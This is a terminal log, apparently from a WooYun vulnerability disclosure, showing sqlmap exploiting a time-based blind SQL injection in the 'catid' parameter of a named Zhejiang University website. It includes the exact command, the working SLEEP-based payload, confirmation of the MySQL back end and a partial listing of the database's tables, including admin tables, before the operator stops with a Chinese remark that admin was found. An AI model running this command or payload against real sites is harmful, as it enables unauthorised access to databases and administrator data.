 iamnot@IamNot-PC:~$ sqlmap -u "http://www.iash.zju.edu.cn/index.php?c=Index&a=detail&catid=47&newid=249" --dbms MYSQL -D zju_rwgd --tables  -p "catid"
sqlmap {1.0-dev-d28c72b}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable loc
federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 21:10:00
[21:10:00] [INFO] testing connection to the target URL
[21:10:00] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: catid (GET)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: c=Index&a=detail&catid=47 AND (SELECT * FROM (SELECT(SLEEP(5)))aQXm)&newid=249
---
[21:10:02] [INFO] testing MySQL
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] y
[21:11:08] [INFO] confirming MySQL
[21:11:08] [WARNING] it is very important not to stress the network adapter during usage of time-based payloads to prevent potential errors
[21:11:19] [INFO] adjusting time delay to 3 seconds due to good response times
[21:11:19] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL >= 5.0.0
[21:11:19] [INFO] fetching tables for database: 'zju_rwgd'
[21:11:19] [INFO] fetching number of tables for database 'zju_rwgd'
[21:11:19] [INFO] retrieved: 47
[21:11:36] [INFO] retrieved: ad
[21:12:08] [INFO] retrieved: admin
[21:13:10] [INFO] retrieved: admin_pa
[21:14:46] [ERROR] invalid character detected. retrying..
[21:14:46] [WARNING] increasing time delay to 4 seconds
nel
[21:16:00] [INFO] retrieved: admin_role
[21:18:00] [INFO] retrieved: a^C
先停止，找到admin了
[21:18:09] [ERROR] user aborted
www.wooyun.org
[*] shutting down at 21:18:09